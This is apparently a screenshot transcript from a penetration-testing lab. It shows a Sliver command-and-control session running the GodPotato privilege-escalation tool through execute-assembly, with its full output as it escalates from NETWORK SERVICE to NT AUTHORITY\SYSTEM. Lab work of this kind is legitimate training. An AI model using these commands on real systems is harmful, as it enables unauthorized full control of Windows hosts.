 [server] sliver (PROUD_WRAP) > execute-assembly /home/htb-ac-1951749/GodPotato-NET4.exe -cmd "whoami"
[*] Output:
[*] CombaseModule: 0x140711827537920
[*] DispatchTable: 0x140711829847264
[*] UseProtseqFunction: 0x140711829226592
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\b0258f7d-ec5d-4e6e-b601-fb04732dcca3\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000cc02-083c-ffff-908e-49d2d94e3023
[*] DCOM obj OXID: 0x39cf74b8b3003fcd
[*] DCOM obj OID: 0xa77c92427d26c2d8
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 960 Token:0x628  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1036
nt authority\system
[server] sliver (PROUD_WRAP) > execute-assembly /home/htb-ac-1951749/GodPotato-NET4.exe -cmd "whoami"
Menu [VNC config] $_ Parrot Terminal Mozilla Firefox